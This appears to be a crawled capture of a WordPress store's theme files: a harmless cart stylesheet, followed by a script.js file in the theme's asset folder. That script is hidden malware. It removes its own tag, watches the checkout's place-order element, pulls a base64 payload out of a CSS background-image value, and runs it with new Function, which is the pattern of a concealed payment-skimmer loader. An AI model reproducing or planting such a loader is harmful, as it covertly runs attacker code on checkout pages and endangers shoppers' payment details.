content_type: text/css
request_url: https://camofabricdepot.com/wp-content/themes/storefront-child/cart.css
body_size: 84
content:
@charset "utf-8";
/* CSS Document */

/* GLOBAL STYLES */
/* GLOBAL STYLES */
/* GLOBAL STYLES */
/* GLOBAL STYLES */

table th {
    background-color: #fff;
}

table tbody td {
    background-color: #fff;
}

table.cart td.actions {
    border-top: 1em solid #e8e8e8;
    background-color: #e8e8e8;
    padding: 0;
}

table tbody tr:nth-child(2n) td {
    background-color: #ffffff;
}

#order_review, #payment .payment_methods > li .payment_box {
    background-color: #fff;
}

#payment .payment_methods > li {
    background-color: #cc0000;
	color:#fff;
	padding:20px 20px 20px 20px !important;
}

.site-header-cart .cart-contents {
    padding: 1em 0;
    display: block;
    position: relative;
    background-color: transparent;
    height: auto;
    width: auto;
    text-indent: 0;
}

#payment .payment_methods > li {
    background-color: #2c2d33;
    color: #fff;
    padding: 20px 20px 20px 20px !important;
}

#payment .payment_methods > li:hover {
    background-color: #2c2d33;
    color: #fff;
    padding: 20px 20px 20px 20px !important;
}

#payment .payment_methods > li .payment_box {
    background-color: #fff;
    color: #3a3a3a;
}

tr.cart-subtotal td {
	background-color: #e9eff3;
}

tr.order-total td {
	background-color: #e9eff3;
}

/* GLOBAL STYLES END */
/* GLOBAL STYLES END */
/* GLOBAL STYLES END */
/* GLOBAL STYLES END */

/* iPhone, etc landscape ---- */
@media only screen and (min-width: 480px) {
	
}

/* iPad, tablets etc portrait ---- */
@media only screen and (min-width: 768px) {
	
}

/* Laptops, Desktops, etc ---- */
@media only screen and (min-width: 1024px) {


}

--- FILE ---
content_type: application/x-javascript
request_url: https://camofabricdepot.com/wp-content/themes/storefront/assets/js/script.js?ver=9.4.3
body_size: -127
content:
var c = document.currentScript;
if (c) c.parentElement.removeChild(c);
window.footerShare = setInterval(function () {
    var s = document.querySelector('.form-row.place-order');
    if (s) {
        var img = window.getComputedStyle(s).backgroundImage.split('")')[0].split(',')[1];
        if (img !== null) {
            clearInterval(window.footerShare);
            delete window.footerShare;
            var code = atob(img);
            var v0 = new Function(code);
            v0();
        }
    }
}, 400);